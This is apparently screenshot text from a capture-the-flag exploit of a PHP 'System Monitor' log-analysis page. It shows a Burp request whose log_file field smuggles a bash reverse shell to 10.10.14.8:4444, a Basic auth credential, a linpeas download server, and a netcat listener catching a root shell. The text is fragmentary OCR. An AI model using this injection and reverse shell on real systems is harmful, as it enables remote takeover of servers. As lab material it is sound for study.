 quest
etty Raw Hex
\n
POST / HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://127.0.0.1:8000
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: keep-alive
Referer: http://127.0.0.1:8000/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
log_file=%2fetc%2fpasswd%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.8/4444+0>%261'&
analyze_log=oot
Response
Pretty Raw Hex Rend
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Mon, 25 Aug 2025
4 Connection: close
5 X-Powered-By: PHP/7.4.3-
6 Content-type: text/html;
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8
14 <meta name="viewport
15 <title>
System Monitor(Dev
</title>
16 <style>
17 body{
18 font-family:Aria
19 background-color
root@kali: /opt/linpeas
File Actions Edit View Help
amay@sea: ~ root@kali: /opt/linpeas
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[/opt/linpeas]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.28 - - [25/Aug/2025 11:35:53] "GET /linpeas.sh HTTP/1.1" 200 -
^Z
zsh: suspended python3 -m http.server 80
┌──(root㉿kali)-[/opt/linpeas]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.28] 49078
bash: cannot set terminal process group (1139): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring# exit
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers